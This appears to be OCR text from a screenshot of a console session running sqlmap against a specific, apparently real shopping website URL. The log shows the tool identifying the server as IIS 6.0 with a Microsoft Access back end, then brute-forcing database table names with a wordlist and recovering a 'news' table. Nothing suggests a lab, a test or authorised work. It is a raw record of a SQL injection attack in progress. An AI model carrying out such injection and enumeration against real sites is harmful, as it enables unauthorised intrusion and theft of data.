 管理员: sqlmap.cmd - 快捷方式 (2) - sqlmap.py  -u "http://shop.dhs-sports.com/age...
---
[08:20:51] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[08:20:51] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[08:20:51] [WARNING] the SQL query provided does not return any output
[08:20:51] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[08:20:51] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[08:20:51] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:20:51] [INFO] retrieved:
[08:20:52] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[08:20:52] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[08:20:55] [INFO] checking table existence using items from 'C:\sqlmapdev\txt\co
mmon-tables.txt'
[08:20:55] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[08:20:57] [INFO] starting 10 threads
[08:21:16] [INFO] retrieved: news
[08:24:09] [INFO] tried 1265/3136 items (40%)